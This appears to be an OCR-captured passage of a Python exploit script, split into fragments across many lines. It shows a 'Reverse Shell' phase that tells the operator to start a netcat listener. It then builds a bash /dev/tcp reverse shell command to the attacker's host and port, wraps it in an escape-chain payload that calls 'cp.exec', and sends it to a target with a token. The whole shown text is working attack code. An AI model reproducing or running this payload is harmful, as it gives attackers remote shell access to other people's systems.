
{C.RESET}"
)
    info
(
f
"{C.BOLD}Phase 2: Reverse 
Shell{C.RESET}"
)
print
(
f
"  {C.MAGENTA}{'─' * 55}
{C.RESET}"
)
    info
(
f
"Target:   {C.YELLOW}{target}
{C.RESET}"
)
    info
(
f
"Callback: {C.GREEN}{C.BOLD}
{lhost}:{lport}{C.RESET}"
)
    warn
(
f
"Ensure listener is running: 
{C.BOLD}nc -lvnp {lport}{C.RESET}"
)
print
(
)
    shell_cmd 
=
 f
'bash -c "bash -i >& 
/dev/tcp/{lhost}/{lport} 0>&1"'
    payload 
=
 f
"
{ESCAPE_CHAIN}cp.exec('{shell_cmd}');return 
'shell spawned';"
    resp 
=
 send_payload
(
target
,
 token
,
payload
)